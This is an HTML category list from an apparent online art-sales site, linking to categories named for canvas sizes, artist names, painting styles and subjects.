	<li class="cat-item cat-item-1682"><a href="https://originalartoncanvas.org/category/19th20th/" >19th20th</a>
</li>
	<li class="cat-item cat-item-4092"><a href="https://originalartoncanvas.org/category/19thc/" >19thc</a>
</li>
	<li class="cat-item cat-item-5391"><a href="https://originalartoncanvas.org/category/1bettybillart/" >1bettybillart</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://originalartoncanvas.org/category/20x24/" >20&#215;24</a>
</li>
	<li class="cat-item cat-item-4629"><a href="https://originalartoncanvas.org/category/20x28/" >20&#215;28</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://originalartoncanvas.org/category/20x40/" >20&#215;40</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://originalartoncanvas.org/category/22x27/" >22&#215;27</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://originalartoncanvas.org/category/22x28/" >22&#215;28</a>
</li>
	<li class="cat-item cat-item-4818"><a href="https://originalartoncanvas.org/category/24x20/" >24&#215;20</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://originalartoncanvas.org/category/24x30/" >24&#215;30</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://originalartoncanvas.org/category/24x36/" >24&#215;36</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://originalartoncanvas.org/category/29x19/" >29&#215;19</a>
</li>
	<li class="cat-item cat-item-6957"><a href="https://originalartoncanvas.org/category/2pac/" >2pac</a>
</li>
	<li class="cat-item cat-item-7942"><a href="https://originalartoncanvas.org/category/30x30/" >30&#215;30</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://originalartoncanvas.org/category/30x40/" >30&#215;40</a>
</li>
	<li class="cat-item cat-item-7198"><a href="https://originalartoncanvas.org/category/36x24/" >36&#215;24</a>
</li>
	<li class="cat-item cat-item-7195"><a href="https://originalartoncanvas.org/category/394x394/" >394&#215;394</a>
</li>
	<li class="cat-item cat-item-6222"><a href="https://originalartoncanvas.org/category/40x30/" >40&#039;&#039;x30&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-7754"><a href="https://originalartoncanvas.org/category/40x31colorful/" >40x31colorful</a>
</li>
	<li class="cat-item cat-item-7365"><a href="https://originalartoncanvas.org/category/40x40/" >40&#215;40</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://originalartoncanvas.org/category/40x50cm/" >40x50cm</a>
</li>
	<li class="cat-item cat-item-5351"><a href="https://originalartoncanvas.org/category/60x30/" >60&#215;30</a>
</li>
	<li class="cat-item cat-item-5595"><a href="https://originalartoncanvas.org/category/7691blooming/" >7691blooming</a>
</li>
	<li class="cat-item cat-item-8246"><a href="https://originalartoncanvas.org/category/7x15/" >7&#215;15</a>
</li>
	<li class="cat-item cat-item-7687"><a href="https://originalartoncanvas.org/category/8x10/" >8&#215;10</a>
</li>
	<li class="cat-item cat-item-3422"><a href="https://originalartoncanvas.org/category/9x12/" >9&#215;12</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://originalartoncanvas.org/category/abbrescia/" >abbrescia</a>
</li>
	<li class="cat-item cat-item-8513"><a href="https://originalartoncanvas.org/category/abduction/" >abduction</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://originalartoncanvas.org/category/abraham/" >abraham</a>
</li>
	<li class="cat-item cat-item-7412"><a href="https://originalartoncanvas.org/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://originalartoncanvas.org/category/abstract/" >abstract</a>
</li>
	<li class="cat-item cat-item-6980"><a href="https://originalartoncanvas.org/category/abstract-art/" >abstract-art</a>
</li>
	<li class="cat-item cat-item-8164"><a href="https://originalartoncanvas.org/category/abstraction/" >abstraction</a>
</li>
	<li class="cat-item cat-item-6059"><a href="https://originalartoncanvas.org/category/acidfish/" >acidfish</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://originalartoncanvas.org/category/acrylic/" >acrylic</a>
</li>
	<li class="cat-item cat-item-5346"><a href="https://originalartoncanvas.org/category/acrylicmixed/" >acrylicmixed</a>
</li>
	<li class="cat-item cat-item-8646"><a href="https://originalartoncanvas.org/category/acrylics/" >acrylics</a>
</li>
	<li class="cat-item cat-item-8628"><a href="https://originalartoncanvas.org/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://originalartoncanvas.org/category/adolf/" >adolf</a>
</li>
	<li class="cat-item cat-item-4452"><a href="https://originalartoncanvas.org/category/adolphe/" >adolphe</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://originalartoncanvas.org/category/adriano/" >adriano</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://originalartoncanvas.org/category/advertising/" >advertising</a>
</li>
	<li class="cat-item cat-item-6287"><a href="https://originalartoncanvas.org/category/advice/" >advice</a>
</li>
	<li class="cat-item cat-item-8357"><a href="https://originalartoncanvas.org/category/africa/" >africa</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://originalartoncanvas.org/category/african/" >african</a>
</li>
	<li class="cat-item cat-item-4323"><a href="https://originalartoncanvas.org/category/airbrushing/" >airbrushing</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://originalartoncanvas.org/category/aksinia-yachts-untitled/" >aksinia-yachts-untitled</a>
</li>
	<li class="cat-item cat-item-4981"><a href="https://originalartoncanvas.org/category/albert/" >albert</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://originalartoncanvas.org/category/albrecht/" >albrecht</a>
</li>
	<li class="cat-item cat-item-7612"><a href="https://originalartoncanvas.org/category/alchemist/" >alchemist</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://originalartoncanvas.org/category/aldo/" >aldo</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://originalartoncanvas.org/category/alec/" >alec</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://originalartoncanvas.org/category/alex/" >alex</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://originalartoncanvas.org/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://originalartoncanvas.org/category/alexandra/" >alexandra</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://originalartoncanvas.org/category/alfred/" >alfred</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://originalartoncanvas.org/category/alfredo/" >alfredo</a>
</li>
	<li class="cat-item cat-item-6674"><a href="https://originalartoncanvas.org/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-5536"><a href="https://originalartoncanvas.org/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://originalartoncanvas.org/category/alisha/" >alisha</a>
</li>
	<li class="cat-item cat-item-7181"><a href="https://originalartoncanvas.org/category/alkafri/" >alkafri</a>
</li>
	<li class="cat-item cat-item-6009"><a href="https://originalartoncanvas.org/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-4513"><a href="https://originalartoncanvas.org/category/allin/" >allin</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://originalartoncanvas.org/category/alone/" >alone</a>
</li>
	<li class="cat-item cat-item-6791"><a href="https://originalartoncanvas.org/category/amaryllis/" >amaryllis</a>
</li>
	<li class="cat-item cat-item-5914"><a href="https://originalartoncanvas.org/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-5740"><a href="https://originalartoncanvas.org/category/amber/" >amber</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://originalartoncanvas.org/category/ambrose/" >ambrose</a>
</li>
	<li class="cat-item cat-item-8114"><a href="https://originalartoncanvas.org/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://originalartoncanvas.org/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-8408"><a href="https://originalartoncanvas.org/category/amsover/" >amsover</a>
</li>
	<li class="cat-item cat-item-4612"><a href="https://originalartoncanvas.org/category/anatoly/" >anatoly</a>
</li>
	<li class="cat-item cat-item-7147"><a href="https://originalartoncanvas.org/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-7874"><a href="https://originalartoncanvas.org/category/anders/" >anders</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://originalartoncanvas.org/category/andre/" >andre</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://originalartoncanvas.org/category/andrew/" >andrew</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://originalartoncanvas.org/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://originalartoncanvas.org/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-7955"><a href="https://originalartoncanvas.org/category/angelina/" >angelina</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://originalartoncanvas.org/category/angelo/" >angelo</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://originalartoncanvas.org/category/animal/" >animal</a>
</li>
	<li class="cat-item cat-item-8229"><a href="https://originalartoncanvas.org/category/animals/" >animals</a>
</li>
	<li class="cat-item cat-item-4555"><a href="https://originalartoncanvas.org/category/anitque/" >anitque</a>
</li>
	<li class="cat-item cat-item-5023"><a href="https://originalartoncanvas.org/category/anna/" >anna</a>
</li>
	<li class="cat-item cat-item-7170"><a href="https://originalartoncanvas.org/category/anonymous/" >anonymous</a>
</li>
	<li class="cat-item cat-item-7296"><a href="https://originalartoncanvas.org/category/answering/" >answering</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://originalartoncanvas.org/category/antal/" >antal</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://originalartoncanvas.org/category/anthony/" >anthony</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://originalartoncanvas.org/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://originalartoncanvas.org/category/antique18c/" >antique18c</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://originalartoncanvas.org/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://originalartoncanvas.org/category/antoine/" >antoine</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://originalartoncanvas.org/category/anton/" >anton</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://originalartoncanvas.org/category/antonio/" >antonio</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://originalartoncanvas.org/category/antonio-low/" >antonio-low</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://originalartoncanvas.org/category/antoniosunset/" >antoniosunset</a>
</li>
	<li class="cat-item cat-item-6988"><a href="https://originalartoncanvas.org/category/apalachicola/" >apalachicola</a>
</li>
	<li class="cat-item cat-item-6997"><a href="https://originalartoncanvas.org/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-7497"><a href="https://originalartoncanvas.org/category/arabian/" >arabian</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://originalartoncanvas.org/category/arabic/" >arabic</a>
</li>
	<li class="cat-item cat-item-8199"><a href="https://originalartoncanvas.org/category/archangel/" >archangel</a>
</li>
	<li class="cat-item cat-item-7682"><a href="https://originalartoncanvas.org/category/arikxo/" >arikxo</a>
</li>
	<li class="cat-item cat-item-7545"><a href="https://originalartoncanvas.org/category/art/" >art-</a>
</li>
	<li class="cat-item cat-item-7732"><a href="https://originalartoncanvas.org/category/art-original/" >art-original</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://originalartoncanvas.org/category/arthur/" >arthur</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://originalartoncanvas.org/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://originalartoncanvas.org/category/artkin/" >artkin</a>
</li>
	<li class="cat-item cat-item-8583"><a href="https://originalartoncanvas.org/category/artstation/" >artstation</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://originalartoncanvas.org/category/artwork/" >artwork</a>
</li>
	<li class="cat-item cat-item-8307"><a href="https://originalartoncanvas.org/category/arvydas/" >arvydas</a>
</li>
	<li class="cat-item cat-item-5049"><a href="https://originalartoncanvas.org/category/ashcan/" >ashcan</a>
</li>
	<li class="cat-item cat-item-7738"><a href="https://originalartoncanvas.org/category/asian/" >asian</a>
</li>
	<li class="cat-item cat-item-7973"><a href="https://originalartoncanvas.org/category/attachment/" >attachment</a>
</li>
	<li class="cat-item cat-item-7513"><a href="https://originalartoncanvas.org/category/attic/" >attic</a>
</li>
	<li class="cat-item cat-item-5317"><a href="https://originalartoncanvas.org/category/attr/" >attr</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://originalartoncanvas.org/category/auctioning/" >auctioning</a>
</li>
	<li class="cat-item cat-item-7770"><a href="https://originalartoncanvas.org/category/audrey/" >audrey</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://originalartoncanvas.org/category/auguste/" >auguste</a>
</li>
	<li class="cat-item cat-item-8071"><a href="https://originalartoncanvas.org/category/aurora/" >aurora</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://originalartoncanvas.org/category/australia/" >australia</a>
</li>
	<li class="cat-item cat-item-5268"><a href="https://originalartoncanvas.org/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://originalartoncanvas.org/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-6572"><a href="https://originalartoncanvas.org/category/autism/" >autism</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://originalartoncanvas.org/category/autumn/" >autumn</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://originalartoncanvas.org/category/awash/" >awash</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://originalartoncanvas.org/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-7766"><a href="https://originalartoncanvas.org/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-6664"><a href="https://originalartoncanvas.org/category/babys/" >baby&#039;s</a>
</li>
	<li class="cat-item cat-item-3615"><a href="https://originalartoncanvas.org/category/backwoods/" >backwoods</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://originalartoncanvas.org/category/bailey/" >bailey</a>
</li>
	<li class="cat-item cat-item-6621"><a href="https://originalartoncanvas.org/category/balcony/" >balcony</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://originalartoncanvas.org/category/bali/" >bali</a>
</li>
	<li class="cat-item cat-item-4935"><a href="https://originalartoncanvas.org/category/balinese/" >balinese</a>
</li>
	<li class="cat-item cat-item-8300"><a href="https://originalartoncanvas.org/category/ballerina/" >ballerina</a>
</li>
	<li class="cat-item cat-item-6144"><a href="https://originalartoncanvas.org/category/ballet/" >ballet</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://originalartoncanvas.org/category/balloon/" >balloon</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://originalartoncanvas.org/category/banksy/" >banksy</a>
</li>
	<li class="cat-item cat-item-7422"><a href="https://originalartoncanvas.org/category/barbara/" >barbara</a>
</li>
	<li class="cat-item cat-item-7859"><a href="https://originalartoncanvas.org/category/bardot/" >bardot</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://originalartoncanvas.org/category/baroque/" >baroque</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://originalartoncanvas.org/category/barrios/" >barrios</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://originalartoncanvas.org/category/barry/" >barry</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://originalartoncanvas.org/category/bart/" >bart</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://originalartoncanvas.org/category/basquiat/" >basquiat</a>
</li>
	<li class="cat-item cat-item-8327"><a href="https://originalartoncanvas.org/category/basset/" >basset</a>
</li>
	<li class="cat-item cat-item-5065"><a href="https://originalartoncanvas.org/category/bast/" >bast</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://originalartoncanvas.org/category/bathing/" >bathing</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://originalartoncanvas.org/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-5877"><a href="https://originalartoncanvas.org/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-5549"><a href="https://originalartoncanvas.org/category/bauhaus/" >bauhaus</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://originalartoncanvas.org/category/bayo/" >bayo</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://originalartoncanvas.org/category/beach/" >beach</a>
</li>
	<li class="cat-item cat-item-7253"><a href="https://originalartoncanvas.org/category/beachcomber/" >beachcomber</a>
</li>
	<li class="cat-item cat-item-4529"><a href="https://originalartoncanvas.org/category/bean/" >bean</a>
</li>
	<li class="cat-item cat-item-8466"><a href="https://originalartoncanvas.org/category/beatiful/" >beatiful</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://originalartoncanvas.org/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-3164"><a href="https://originalartoncanvas.org/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-7401"><a href="https://originalartoncanvas.org/category/become/" >become</a>
</li>
	<li class="cat-item cat-item-6568"><a href="https://originalartoncanvas.org/category/becoming/" >becoming</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://originalartoncanvas.org/category/beejoir/" >beejoir</a>
</li>
	<li class="cat-item cat-item-6184"><a href="https://originalartoncanvas.org/category/beer/" >beer</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://originalartoncanvas.org/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://originalartoncanvas.org/category/beginners/" >beginners</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://originalartoncanvas.org/category/benn/" >benn</a>
</li>
	<li class="cat-item cat-item-5060"><a href="https://originalartoncanvas.org/category/bennett/" >bennett</a>
</li>
	<li class="cat-item cat-item-7261"><a href="https://originalartoncanvas.org/category/benolt/" >benolt</a>
</li>
	<li class="cat-item cat-item-7735"><a href="https://originalartoncanvas.org/category/berberyan/" >berberyan</a>
</li>
	<li class="cat-item cat-item-6084"><a href="https://originalartoncanvas.org/category/berg/" >berg</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://originalartoncanvas.org/category/bernard/" >bernard</a>
</li>
	<li class="cat-item cat-item-6657"><a href="https://originalartoncanvas.org/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://originalartoncanvas.org/category/betty/" >betty</a>
</li>
	<li class="cat-item cat-item-8861"><a href="https://originalartoncanvas.org/category/betty-shanks/" >betty-shanks</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://originalartoncanvas.org/category/beverly/" >beverly</a>
</li>
	<li class="cat-item cat-item-8501"><a href="https://originalartoncanvas.org/category/beyonce/" >beyoncé</a>
</li>
	<li class="cat-item cat-item-7280"><a href="https://originalartoncanvas.org/category/bicycles/" >bicycles</a>
</li>
	<li class="cat-item cat-item-7567"><a href="https://originalartoncanvas.org/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://originalartoncanvas.org/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-8713"><a href="https://originalartoncanvas.org/category/biola/" >biola</a>
</li>
	<li class="cat-item cat-item-6181"><a href="https://originalartoncanvas.org/category/birches/" >birches</a>
</li>
	<li class="cat-item cat-item-8694"><a href="https://originalartoncanvas.org/category/bird/" >bird</a>
</li>
	<li class="cat-item cat-item-7564"><a href="https://originalartoncanvas.org/category/bisco/" >bisco</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://originalartoncanvas.org/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-6960"><a href="https://originalartoncanvas.org/category/blake/" >blake</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://originalartoncanvas.org/category/blippi/" >blippi</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://originalartoncanvas.org/category/blooming/" >blooming</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://originalartoncanvas.org/category/blossomed/" >blossomed</a>
</li>
	<li class="cat-item cat-item-4114"><a href="https://originalartoncanvas.org/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-8166"><a href="https://originalartoncanvas.org/category/bluebonnet/" >bluebonnet</a>
</li>
	<li class="cat-item cat-item-5181"><a href="https://originalartoncanvas.org/category/bluebonnets/" >bluebonnets</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://originalartoncanvas.org/category/boat/" >boat</a>
</li>
	<li class="cat-item cat-item-7840"><a href="https://originalartoncanvas.org/category/boats/" >boats</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://originalartoncanvas.org/category/bobbed/" >bobbed</a>
</li>
	<li class="cat-item cat-item-7562"><a href="https://originalartoncanvas.org/category/bobbie/" >bobbie</a>
</li>
	<li class="cat-item cat-item-8546"><a href="https://originalartoncanvas.org/category/boho/" >boho</a>
</li>
	<li class="cat-item cat-item-4045"><a href="https://originalartoncanvas.org/category/bold/" >bold</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://originalartoncanvas.org/category/border/" >border</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://originalartoncanvas.org/category/boris/" >boris</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://originalartoncanvas.org/category/borofsky/" >borofsky</a>
</li>
	<li class="cat-item cat-item-5403"><a href="https://originalartoncanvas.org/category/borrego/" >borrego</a>
</li>
	<li class="cat-item cat-item-7972"><a href="https://originalartoncanvas.org/category/botanical/" >botanical</a>
</li>
	<li class="cat-item cat-item-8141"><a href="https://originalartoncanvas.org/category/bouquet/" >bouquet</a>
</li>
	<li class="cat-item cat-item-5555"><a href="https://originalartoncanvas.org/category/bouthillier/" >bouthillier</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://originalartoncanvas.org/category/boyd/" >boyd</a>
</li>
	<li class="cat-item cat-item-6370"><a href="https://originalartoncanvas.org/category/brady/" >brady</a>
</li>
	<li class="cat-item cat-item-8182"><a href="https://originalartoncanvas.org/category/brain/" >brain</a>
</li>
	<li class="cat-item cat-item-7967"><a href="https://originalartoncanvas.org/category/brent/" >brent</a>
</li>
	<li class="cat-item cat-item-6638"><a href="https://originalartoncanvas.org/category/bridge/" >bridge</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://originalartoncanvas.org/category/bright/" >bright</a>
</li>
	<li class="cat-item cat-item-8505"><a href="https://originalartoncanvas.org/category/brilliant/" >brilliant</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://originalartoncanvas.org/category/britto/" >britto</a>
</li>
	<li class="cat-item cat-item-6328"><a href="https://originalartoncanvas.org/category/brooklyn/" >brooklyn</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://originalartoncanvas.org/category/browne/" >browne</a>
</li>
	<li class="cat-item cat-item-6822"><a href="https://originalartoncanvas.org/category/bruce/" >bruce</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://originalartoncanvas.org/category/bruinekool/" >bruinekool</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://originalartoncanvas.org/category/bruno/" >bruno</a>
</li>
	<li class="cat-item cat-item-8274"><a href="https://originalartoncanvas.org/category/buckshot/" >buckshot</a>
</li>
	<li class="cat-item cat-item-3022"><a href="https://originalartoncanvas.org/category/budd/" >budd</a>
</li>
	<li class="cat-item cat-item-6478"><a href="https://originalartoncanvas.org/category/buddy/" >buddy</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://originalartoncanvas.org/category/buffet/" >buffet</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://originalartoncanvas.org/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-7040"><a href="https://originalartoncanvas.org/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-8406"><a href="https://originalartoncanvas.org/category/bulgarian/" >bulgarian</a>
</li>
	<li class="cat-item cat-item-7518"><a href="https://originalartoncanvas.org/category/bumblebee/" >bumblebee</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://originalartoncanvas.org/category/burnett/" >burnett</a>
</li>
	<li class="cat-item cat-item-5603"><a href="https://originalartoncanvas.org/category/buste/" >buste</a>
</li>
	<li class="cat-item cat-item-5247"><a href="https://originalartoncanvas.org/category/c1885/" >c1885</a>
</li>
	<li class="cat-item cat-item-4844"><a href="https://originalartoncanvas.org/category/c1900/" >c1900</a>
</li>
	<li class="cat-item cat-item-4641"><a href="https://originalartoncanvas.org/category/c1930/" >c1930</a>
</li>
	<li class="cat-item cat-item-5007"><a href="https://originalartoncanvas.org/category/c1940s/" >c1940s</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://originalartoncanvas.org/category/c1980/" >c1980</a>
</li>
	<li class="cat-item cat-item-5231"><a href="https://originalartoncanvas.org/category/c19th/" >c19th</a>
</li>
	<li class="cat-item cat-item-5164"><a href="https://originalartoncanvas.org/category/cabin/" >cabin</a>
</li>
	<li class="cat-item cat-item-6075"><a href="https://originalartoncanvas.org/category/cactus/" >cactus</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://originalartoncanvas.org/category/cafe/" >cafe</a>
</li>
	<li class="cat-item cat-item-2900"><a href="https://originalartoncanvas.org/category/caine/" >caine</a>
</li>
	<li class="cat-item cat-item-2438"><a href="https://originalartoncanvas.org/category/caldwell/" >caldwell</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://originalartoncanvas.org/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-8056"><a href="https://originalartoncanvas.org/category/calla/" >calla</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://originalartoncanvas.org/category/camille/" >camille</a>
</li>
	<li class="cat-item cat-item-6690"><a href="https://originalartoncanvas.org/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://originalartoncanvas.org/category/canal/" >canal</a>
</li>
	<li class="cat-item cat-item-6769"><a href="https://originalartoncanvas.org/category/candy/" >candy</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://originalartoncanvas.org/category/cantrell/" >cantrell</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://originalartoncanvas.org/category/canvas/" >canvas</a>
</li>
	<li class="cat-item cat-item-5207"><a href="https://originalartoncanvas.org/category/canvases/" >canvases</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://originalartoncanvas.org/category/cape/" >cape</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://originalartoncanvas.org/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-8521"><a href="https://originalartoncanvas.org/category/captures/" >captures</a>
</li>
	<li class="cat-item cat-item-7660"><a href="https://originalartoncanvas.org/category/capturing/" >capturing</a>
</li>
	<li class="cat-item cat-item-6789"><a href="https://originalartoncanvas.org/category/caravaggio/" >caravaggio</a>
</li>
	<li class="cat-item cat-item-5571"><a href="https://originalartoncanvas.org/category/caricaturist/" >caricaturist</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://originalartoncanvas.org/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-4519"><a href="https://originalartoncanvas.org/category/carle/" >carle</a>
</li>
	<li class="cat-item cat-item-7443"><a href="https://originalartoncanvas.org/category/carlile/" >carlile</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://originalartoncanvas.org/category/carlo/" >carlo</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://originalartoncanvas.org/category/carlos/" >carlos</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://originalartoncanvas.org/category/carmel/" >carmel</a>
</li>
	<li class="cat-item cat-item-5435"><a href="https://originalartoncanvas.org/category/carol/" >carol</a>
</li>
	<li class="cat-item cat-item-4516"><a href="https://originalartoncanvas.org/category/carole/" >carole</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://originalartoncanvas.org/category/caroline/" >caroline</a>
</li>
	<li class="cat-item cat-item-6311"><a href="https://originalartoncanvas.org/category/carolus/" >carolus</a>
</li>
	<li class="cat-item cat-item-4225"><a href="https://originalartoncanvas.org/category/catch/" >catch</a>
</li>
	<li class="cat-item cat-item-8047"><a href="https://originalartoncanvas.org/category/catdaddydollars/" >catdaddydollars</a>
</li>
	<li class="cat-item cat-item-4362"><a href="https://originalartoncanvas.org/category/cent/" >cent</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://originalartoncanvas.org/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://originalartoncanvas.org/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-4281"><a href="https://originalartoncanvas.org/category/cesare/" >cesare</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://originalartoncanvas.org/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-7504"><a href="https://originalartoncanvas.org/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-8479"><a href="https://originalartoncanvas.org/category/chef/" >chef</a>
</li>
	<li class="cat-item cat-item-7143"><a href="https://originalartoncanvas.org/category/cherry/" >cherry</a>
</li>
	<li class="cat-item cat-item-5494"><a href="https://originalartoncanvas.org/category/chet/" >chet</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://originalartoncanvas.org/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-8383"><a href="https://originalartoncanvas.org/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://originalartoncanvas.org/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-5850"><a href="https://originalartoncanvas.org/category/christ/" >christ</a>
</li>
	<li class="cat-item cat-item-7492"><a href="https://originalartoncanvas.org/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-8440"><a href="https://originalartoncanvas.org/category/christopher/" >christopher</a>
</li>
	<li class="cat-item cat-item-4616"><a href="https://originalartoncanvas.org/category/chroma/" >chroma</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://originalartoncanvas.org/category/chromatic/" >chromatic</a>
</li>
	<li class="cat-item cat-item-7536"><a href="https://originalartoncanvas.org/category/chrysanthemums/" >chrysanthemums</a>
</li>
	<li class="cat-item cat-item-5912"><a href="https://originalartoncanvas.org/category/cignani/" >cignani</a>
</li>
